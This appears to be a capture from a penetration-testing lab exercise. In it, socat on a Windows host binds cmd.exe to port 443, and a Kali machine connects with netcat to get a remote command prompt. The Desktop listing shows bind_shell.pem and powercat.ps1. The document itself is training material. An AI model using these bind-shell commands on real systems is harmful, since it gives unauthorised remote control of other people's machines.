 kali@kali:~/Desktop$ nc -nv 192.168.225.10 443
(UNKNOWN) [192.168.225.10] 443 (https) open
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Users\offsec.CLIENT251\Desktop
08/01/2020  07:26 AM    <DIR>          .
08/01/2020  07:26 AM    <DIR>          ..
08/01/2020  07:27 AM             3,002 bind_shell.pem
08/01/2020  06:55 AM            37,641 powercat.ps1
               2 File(s)         40,643 bytes
               2 Dir(s)   9,714,139,136 bytes free
C:\Users\offsec.CLIENT251\Desktop>
rdesktop - 192.168.225.10
Command Prompt - socat  -d -d TCP4-LISTEN:443 EXEC:'cmd.exe',pipes
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251>cd Desktop
C:\Users\offsec.CLIENT251\Desktop>socat -d -d TCP4-LISTEN:443 STDOUT
2020/08/01 08:26:09 socat[7588] N listening on AF=2 0.0.0.0:443
2020/08/01 08:26:47 socat[7588] N socat_signal(): handling signal 2
2020/08/01 08:26:47 socat[7588] N exiting on signal 2
2020/08/01 08:26:47 socat[7588] N socat_signal(): finishing signal 2
2020/08/01 08:26:47 socat[7588] N exit(130)
C:\Users\offsec.CLIENT251\Desktop>socat -d -d TCP4-LISTEN:443 EXEC:'cmd.exe',pipes
2020/08/01 08:28:47 socat[4444] N listening on AF=2 0.0.0.0:443
2020/08/01 08:28:53 socat[4444] N accepting connection from AF=2 192.168.119.225:51732 on AF=2 192.168.225.10:443
2020/08/01 08:28:53 socat[4444] N forking off child, using pipes for reading and writing
2020/08/01 08:28:53 socat[4444] N forked off child process 57122020/08/01 08:28:53 socat[5712] N execvp'ing "cmd.exe"
2020/08/01 08:28:53 socat[4444] N forked off child process 5712
2020/08/01 08:28:53 socat[4444] N starting data transfer loop with FDs [6,6] and [5,9]